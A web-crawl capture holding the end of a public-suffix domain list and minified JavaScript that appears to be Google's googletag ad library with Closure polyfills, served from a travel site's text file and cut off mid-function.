":{"$":0},"xn--jvr189m":{"$":0},"xn--kcrx77d1x4a":{"$":0},"xn--kpu716f":{"$":0},"xn--kput3i":{"$":0},"xn--mgba3a3ejt":{"$":0},"xn--mgba7c0bbn0a":{"$":0},"xn--mgbaakc7dvf":{"$":0},"xn--mgbab2bd":{"$":0},"xn--mgbb9fbpob":{"$":0},"xn--mgbca7dzdo":{"$":0},"xn--mgbi4ecexp":{"$":0},"xn--mgbt3dhd":{"$":0},"xn--mk1bu44c":{"$":0},"xn--mxtq1m":{"$":0},"xn--ngbc5azd":{"$":0},"xn--ngbe9e0a":{"$":0},"xn--ngbrx":{"$":0},"xn--nqv7f":{"$":0},"xn--nqv7fs00ema":{"$":0},"xn--nyqy26a":{"$":0},"xn--p1acf":{"$":0},"xn--pbt977c":{"$":0},"xn--pssy2u":{"$":0},"xn--q9jyb4c":{"$":0},"xn--qcka1pmc":{"$":0},"xn--rhqv96g":{"$":0},"xn--rovu88b":{"$":0},"xn--ses554g":{"$":0},"xn--t60b56a":{"$":0},"xn--tckwe":{"$":0},"xn--tiq49xqyj":{"$":0},"xn--unup4y":{"$":0},"xn--vermgensberater-ctb":{"$":0},"xn--vermgensberatung-pwb":{"$":0},"xn--vhquv":{"$":0},"xn--vuq861b":{"$":0},"xn--w4r85el8fhu5dnra":{"$":0},"xn--w4rs40l":{"$":0},"xn--xhq521b":{"$":0},"xn--zfr164b":{"$":0},"xperia":{"$":0},"xyz":{"$":0,"blogsite":{"$":0},"fhapp":{"$":0}},"yachts":{"$":0},"yahoo":{"$":0},"yamaxun":{"$":0},"yandex":{"$":0},"yodobashi":{"$":0},"yoga":{"$":0},"yokohama":{"$":0},"you":{"$":0},"youtube":{"$":0},"yun":{"$":0},"zappos":{"$":0},"zara":{"$":0},"zero":{"$":0},"zip":{"$":0},"zippo":{"$":0},"zone":{"$":0,"triton":{"*":{"$":0}},"lima":{"$":0}},"zuerich":{"$":0}}}')}}]);

--- FILE ---
content_type: text/plain
request_url: http://vescortravel.com/txt/f.txt
body_size: 39989
content:
(function(sttc){var window=this;if(window.googletag&&googletag.evalScripts){googletag.evalScripts();}if(window.googletag&&googletag._loaded_)return;var q,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},da=ca(this),ea=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",u={},fa={},v=function(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}},w=function(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in u?f=u:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(u,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=ea?da.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}};w("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6");w("Symbol.iterator",function(a){if(a)return a;a=(0,u.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a},"es6");var ha=function(a){a={next:a};a[v(u.Symbol,"iterator")]=function(){return this};return a},ia=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ja;if(ea&&typeof Object.setPrototypeOf=="function")ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var na=ja,x=function(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(na)na(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Nb=b.prototype},y=function(a){var b=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&a[v(u.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},B=function(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},qa=function(a){return oa(a,a)},oa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},C=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},ra=ea&&typeof v(Object,"assign")=="function"?v(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)C(d,e)&&(a[e]=d[e])}return a};w("Object.assign",function(a){return a||ra},"es6");var sa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};w("globalThis",function(a){return a||da},"es_2020");w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6");w("WeakMap",function(a){function b(){}function c(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(m){return!1}}())return a;var d="$jscomp_hidden_"+Math.random(),e=0,f=function(g){this.g=(e+=Math.random()+1).toString();if(g){g=y(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}};f.prototype.set=function(g,h){if(!c(g))throw Error("Invalid WeakMap key");if(!C(g,d)){var k=new b;ba(g,d,{value:k})}if(!C(g,d))throw Error("WeakMap key fail: "+g);g[d][this.g]=h;return this};f.prototype.get=function(g){return c(g)&&C(g,d)?g[d][this.g]:void 0};f.prototype.has=function(g){return c(g)&&C(g,d)&&C(g[d],this.g)};f.prototype.delete=function(g){return c(g)&&C(g,d)&&C(g[d],this.g)?delete g[d][this.g]:!1};return f},"es6");w("Map",function(a){if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var m=v(k,"entries").call(k),n=m.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(l){return!1}}())return a;var b=new u.WeakMap,c=function(h){this[0]={};this[1]=f();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=h===0?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=k:(m.entry={next:this[1],H:this[1].H,head:this[1],key:h,value:k},m.list.push(m.entry),this[1].H.next=m.entry,this[1].H=m.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.H.next=h.entry.next,h.entry.next.H=h.entry.H,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].H=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=v(this,"entries").call(this),n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[v(u.Symbol,"iterator")]=v(c.prototype,"entries");var d=function(h,k){var m=k&&typeof k;m=="object"||m=="function"?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&C(h[0],m))for(h=0;h<n.length;h++){var l=n[h];if(k!==k&&l.key!==l.key||k===l.key)return{id:m,list:n,index:h,entry:l}}return{id:m,list:n,index:-1,entry:void 0}},e=function(h,k){var m=h[1];return ha(function(){if(m){for(;m.head!=h[1];)m=m.H;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.H=h.next=h.head=h},g=0;return c},"es6");w("Set",function(a){if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=v(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new u.Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return v(this.g,"entries").call(this.g)};b.prototype.values=function(){return v(this.g,"values").call(this.g)};b.prototype.keys=v(b.prototype,"values");b.prototype[v(u.Symbol,"iterator")]=v(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)C(b,d)&&c.push(b[d]);return c}},"es8");w("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6");w("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||v(Object,"is").call(Object,f,b))return!0}return!1}},"es7");var ta=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};w("String.prototype.includes",function(a){return a?a:function(b,c){return ta(this,b,"includes").indexOf(b,c||0)!==-1}},"es6");w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&b[v(u.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)C(b,d)&&c.push([d,b[d]]);return c}},"es8");w("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");w("Number.isInteger",function(a){return a?a:function(b){return v(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6");w("Number.isSafeInteger",function(a){return a?a:function(b){return v(Number,"isInteger").call(Number,b)&&Math.abs(b)<=v(Number,"MAX_SAFE_INTEGER")}},"es6");w("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=ta(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6");var ua=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[v(u.Symbol,"iterator")]=function(){return e};return e};w("Array.prototype.entries",function(a){return a?a:function(){return ua(this,function(b,c){return[b,c]})}},"es6");w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");w("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");w("Array.prototype.keys",function(a){return a?a:function(){return ua(this,function(b){return b})}},"es6");w("Array.prototype.values",function(a){return a?a:function(){return ua(this,function(b,c){return c})}},"es8");w("String.prototype.repeat",function(a){return a?a:function(b){var c=ta(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");w("String.prototype.padStart",function(a){return a?a:function(b,c){var d=ta(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?v(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var D=this||self,va=function(a){a=a.split(".");for(var b=D,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b},wa=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"},xa=function(a,b,c){a=a.split(".");c=c||D;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function ya(a){D.setTimeout(function(){throw a;},0)};var za=function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function Aa(a,b){var c=0;a=za(String(a)).split(".");b=za(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Ba(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Ba(f[2].length==0,g[2].length==0)||Ba(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Ba(a,b){return a<b?-1:a>b?1:0};var Ca,Da=va("CLOSURE_FLAGS"),Ea=Da&&Da[610401301];Ca=Ea!=null?Ea:!1;var Fa,Ga=D.navigator;Fa=Ga?Ga.userAgentData||null:null;function Ha(a){if(!Ca||!Fa)return!1;for(var b=0;b<Fa.brands.length;b++){var c=Fa.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function E(a){var b;a:{if(b=D.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function Ia(){return Ca?!!Fa&&Fa.brands.length>0:!1}function Ja(){return Ia()?!1:E("Opera")}function Ka(){return E("Firefox")||E("FxiOS")}function La(){return E("Safari")&&!(Ma()||(Ia()?0:E("Coast"))||Ja()||(Ia()?0:E("Edge"))||(Ia()?Ha("Microsoft Edge"):E("Edg/"))||(Ia()?Ha("Opera"):E("OPR"))||Ka()||E("Silk")||E("Android"))}function Ma(){return Ia()?Ha("Chromium"):(E("Chrome")||E("CriOS"))&&!(Ia()?0:E("Edge"))||E("Silk")};var Na=function(a,b){return Array.prototype.map.call(a,b,void 0)};function Oa(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]};var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};var Qa=null,Sa=function(a){var b=[];Ra(a,function(c){b.push(c)});return b},Ra=function(a,b){function c(k){for(;d<a.length;){var m=a.charAt(d++),n=Qa[m];if(n!=null)return n;if(!/^[\s\xa0]*$/.test(m))throw Error("Unknown base64 encoding at char: "+m);}return k}Ta();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}},Ta=function(){if(!Qa){Qa={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++)for(var d=a.concat(b[c].split("")),e=0;e<d.length;e++){var f=d[e];Qa[f]===void 0&&(Qa[f]=e)}}};function Ua(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var Va=void 0,Wa;function Xa(a){if(Wa)throw Error("");Wa=function(b){D.setTimeout(function(){a(b)},0)}}function Ya(a){if(Wa)try{Wa(a)}catch(b){throw b.cause=a,b;}}function Za(a){a=Error(a);Ua(a,"warning");Ya(a);return a};var $a=typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol";function ab(a,b,c){return typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol"?(c===void 0?0:c)&&u.Symbol.for&&a?u.Symbol.for(a):a!=null?(0,u.Symbol)(a):(0,u.Symbol)():b}var db=ab("jas",void 0,!0),eb=ab(void 0,"0di"),fb=ab(void 0,"1oa"),gb=ab(void 0,"0actk"),hb=ab("m_m","Kb",!0);var ib={eb:{value:0,configurable:!0,writable:!0,enumerable:!1}},jb=Object.defineProperties,F=$a?db:"eb",kb,lb=[];G(lb,7);kb=Object.freeze(lb);function mb(a,b){$a||F in a||jb(a,ib);a[F]|=b}function G(a,b){$a||F in a||jb(a,ib);a[F]=b}function nb(a){if(4&a)return 512&a?512:1024&a?1024:0}function ob(a){mb(a,32);return a};function pb(){return typeof BigInt==="function"};var qb={};function H(a,b){return b===void 0?a.g!==rb&&!!(2&(a.i[F]|0)):!!(2&b)&&a.g!==rb}var rb={};function sb(a,b){if(typeof b!=="number"||b<0||b>=a.length)throw Error();}var tb=Object.freeze({});function ub(a){var b=vb;if(!a)throw Error((typeof b==="function"?b():b)||String(a));}function wb(a){a.Jb=!0;return a}var vb=void 0;var xb=wb(function(a){return typeof a==="number"}),yb=wb(function(a){return typeof a==="string"}),zb=wb(function(a){return typeof a==="boolean"});var Ab=typeof D.BigInt==="function"&&typeof D.BigInt(0)==="bigint";function Bb(a){var b=a;if(yb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(xb(b)&&!v(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return Ab?BigInt(a):a=zb(a)?a?"1":"0":yb(a)?a.trim()||"0":String(a)}var Hb=wb(function(a){return Ab?a>=Cb&&a<=Db:a[0]==="-"?Eb(a,Fb):Eb(a,Gb)}),Fb=v(Number,"MIN_SAFE_INTEGER").toString(),Cb=Ab?BigInt(v(Number,"MIN_SAFE_INTEGER")):void 0,Gb=v(Number,"MAX_SAFE_INTEGER").toString(),Db=Ab?BigInt(v(Number,"MAX_SAFE_INTEGER")):void 0;function Eb(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var I=0,J=0;function Ib(a){var b=a>>>0;I=b;J=(a-b)/4294967296>>>0}function Jb(a){if(a<0){Ib(-a);var b=y(Kb(I,J));a=b.next().value;b=b.next().value;I=a>>>0;J=b>>>0}else Ib(a)}function Lb(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else pb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Mb(c)+Mb(a));return c}function Mb(a){a=String(a);return"0000000".slice(a.length)+a}function Nb(){var a=I,b=J;b&2147483648?pb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Kb(a,b)),a=b.next().value,b=b.next().value,a="-"+Lb(a,b)):a=Lb(a,b);return a}function Kb(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Ob(a){return Array.prototype.slice.call(a)};function Pb(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Qb=typeof BigInt==="function"?BigInt.asIntN:void 0,Rb=v(Number,"isSafeInteger"),Sb=v(Number,"isFinite"),Tb=v(Math,"trunc");function Ub(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function Vb(a){if(typeof a!=="boolean")throw Error("Expected boolean but got "+wa(a)+": "+a);return a}var Wb=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Xb(a){switch(typeof a){case "bigint":return!0;case "number":return Sb(a);case "string":return Wb.test(a);default:return!1}}function Yb(a){if(!Sb(a))throw Za("enum");return a|0}function Zb(a){return a==null?a:Sb(a)?a|0:void 0}function $b(a){if(typeof a!=="number")throw Za("int32");if(!Sb(a))throw Za("int32");return a|0}function ac(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Sb(a)?a|0:void 0}function bc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Sb(a)?a>>>0:void 0}function cc(a){var b=0;b=b===void 0?0:b;if(!Xb(a))throw Za("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return dc(a);case "bigint":return String(Qb(64,a));default:return ec(a)}case 1024:switch(c){case "string":return fc(a);case "bigint":return Bb(Qb(64,a));default:return hc(a)}case 0:switch(c){case "string":return dc(a);case "bigint":return Bb(Qb(64,a));default:return ic(a)}default:return Pb(b,"Unknown format requested type for int64")}}function jc(a){return a==null?a:cc(a)}function kc(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337}function lc(a){if(kc(a))return a;if(a.length<16)Jb(Number(a));else if(pb())a=BigInt(a),I=Number(a&BigInt(4294967295))>>>0,J=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");J=I=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),J*=1E6,I=I*1E6+d,I>=4294967296&&(J+=v(Math,"trunc").call(Math,I/4294967296),J>>>=0,I>>>=0);b&&(b=y(Kb(I,J)),a=b.next().value,b=b.next().value,I=a,J=b)}return Nb()}function ic(a){a=Tb(a);if(!Rb(a)){Jb(a);var b=I,c=J;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=v(Number,"isSafeInteger").call(Number,d)?d:Lb(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function ec(a){a=Tb(a);if(Rb(a))a=String(a);else{var b=String(a);kc(b)?a=b:(Jb(a),a=Nb())}return a}function dc(a){var b=Tb(Number(a));if(Rb(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return lc(a)}function fc(a){var b=Tb(Number(a));if(Rb(b))return Bb(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return pb()?Bb(Qb(64,BigInt(a))):Bb(lc(a))}function hc(a){return Rb(a)?Bb(ic(a)):Bb(ec(a))}function mc(a){if(typeof a!=="string")throw Error();return a}function nc(a){if(a!=null&&typeof a!=="string")throw Error();return a}function oc(a){return a==null||typeof a==="string"?a:void 0}function pc(a,b,c,d){if(a!=null&&a[hb]===qb)return a;if(!Array.isArray(a))return c?d&2?((a=b[eb])||(a=new b,mb(a.i,34),a=b[eb]=a),b=a):b=new b:b=void 0,b;c=a[F]|0;d=c|d&32|d&2;d!==c&&G(a,d);return new b(a)};function qc(a){return a};function rc(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var l=g&&a[g-1];l!=null&&typeof l==="object"&&l.constructor===Object?(g--,h=g):l=void 0;if(m&&!(b&128)&&!e){k=!0;var p;h=((p=sc)!=null?p:qc)(h-n,n,a,l)+n}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(m&&e>=h){var r=e-n,t=void 0;((t=b)!=null?t:b={})[r]=p}else f[e]=p;if(l)for(var z in l)Object.prototype.hasOwnProperty.call(l,z)&&(a=l[z],a!=null&&(a=c(a,d))!=null&&(g=+z,e=void 0,m&&!v(Number,"isNaN").call(Number,g)&&(e=g+n)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[z]=a)));b&&(k?f.push(b):f[h]=b);return f}function tc(a){switch(typeof a){case "number":return v(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return Hb(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[F]|0;return a.length===0&&b&1?void 0:rc(a,b,tc)}if(a!=null&&a[hb]===qb)return K(a);return}return a}var uc=typeof structuredClone!="undefined"?structuredClone:function(a){return rc(a,0,tc)},sc;function K(a){a=a.i;return rc(a,a[F]|0,tc)};function L(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("narr");e=a[F]|0;2048&e&&!(2&e)&&vc();if(e&256)throw Error("farr");if(e&64)return d!==0||e&2048||G(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h,k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);G(a,e);return a}function vc(){if(gb!=null){var a;var b=(a=Va)!=null?a:Va={};a=b[gb]||0;a>=5||(b[gb]=a+1,b=Error(),Ua(b,"incident"),Wa?Ya(b):ya(b))}};function wc(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[F]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=xc(a,c,!1,b&&!(c&16)):(mb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[hb]===qb)return b=a.i,c=b[F]|0,H(a,c)?a:yc(a,b,c)?zc(a,b):xc(b,c)}function zc(a,b,c){a=new a.constructor(b);c&&(a.g=rb);a.j=rb;return a}function xc(a,b,c,d){d!=null||(d=!!(34&b));a=rc(a,b,wc,d);d=32;c&&(d|=2);b=b&8380609|d;G(a,b);return a}function Ac(a){var b=a.i,c=b[F]|0;return H(a,c)?yc(a,b,c)?zc(a,b,!0):new a.constructor(xc(b,c,!1)):a}function Bc(a){if(a.g!==rb)return!1;var b=a.i;b=xc(b,b[F]|0);mb(b,2048);a.i=b;a.g=void 0;a.j=void 0;return!0}function Cc(a){if(!Bc(a)&&H(a,a.i[F]|0))throw Error();}function Dc(a,b){b===void 0&&(b=a[F]|0);b&32&&!(b&4096)&&G(a,b|4096)}function yc(a,b,c){return c&2?!0:c&32&&!(c&4096)?(G(b,c|2),a.g=rb,!0):!1};var Ec=Bb(0),M=function(a,b,c,d){a=Fc(a.i,b,c,d);if(a!==null)return a},Fc=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!v(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}},O=function(a,b,c){Cc(a);var d=a.i;N(d,d[F]|0,b,c);return a};function N(a,b,c,d){var e=c+-1,f=a.length-1;if(f>=0&&e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object)return g[c]=d,b}if(e<=f)return a[e]=d,b;if(d!==void 0){var h;f=((h=b)!=null?h:b=a[F]|0)>>13&1023||536870912;c>=f?d!=null&&(e={},a[f+-1]=(e[c]=d,e)):a[e]=d}return b}var Hc=function(a,b,c){a=a.i;return Gc(a,a[F]|0,b,c)!==void 0},P=function(a){return a===tb?2:4};function Ic(a,b,c,d,e){var 